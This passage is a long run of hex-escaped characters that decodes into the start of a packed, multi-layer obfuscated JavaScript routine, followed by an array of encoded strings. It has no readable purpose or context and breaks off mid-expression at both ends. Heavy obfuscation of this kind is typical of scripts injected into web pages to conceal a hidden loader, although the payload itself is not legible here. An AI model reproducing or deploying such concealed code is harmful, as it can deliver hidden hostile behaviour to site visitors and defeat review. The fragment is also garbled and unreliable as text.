66\x28\x63\x2d\x2d\x29\x32\x63\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x32\x65\x28\x32\x6b\x20\x32\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x32\x62\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x59\x20\x66\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c